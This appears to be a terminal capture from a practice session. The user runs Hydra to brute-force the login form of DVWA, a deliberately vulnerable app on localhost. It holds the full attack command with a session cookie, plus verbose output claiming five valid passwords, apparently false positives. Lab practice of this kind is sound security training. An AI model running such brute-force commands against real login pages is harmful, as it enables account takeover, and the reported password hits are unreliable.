 vale@vale-TUF-Gaming-FX505DY-FX505DY:~/Descargas/DVWA$ hydra -l 1337 -P password 'http-get-form://loc
alhost:4280/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Login:PHPSESSID=l5lh9s428i4mf
dgaol1atputo6; security=low' -v
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 04:50:33
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking http-get-form://localhost:4280/vulnerabilities/brute:username=^USER^&password=^PASS^
&Login=Login:PHPSESSID=l5lh9s428i4mfdgaol1atputo6; security=low
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=1337&password
=charley&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=1337&password
=letmein&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=1337&password
=cripto&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=1337&password
=1234&Login=Login
[VERBOSE] Page redirected to http://localhost:4280:4280/vulnerabilities/brute/?username=1337&password
=password&Login=Login
[4280][http-get-form] host: localhost   login: 1337   password: password
[4280][http-get-form] host: localhost   login: 1337   password: charley
[STATUS] attack finished for localhost (waiting for children to complete tests)
[4280][http-get-form] host: localhost   login: 1337   password: 1234
[4280][http-get-form] host: localhost   login: 1337   password: letmein
[4280][http-get-form] host: localhost   login: 1337   password: cripto
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 04:50:34
vale@vale-TUF-Gaming-FX505DY-FX505DY:~/Descargas/DVWA$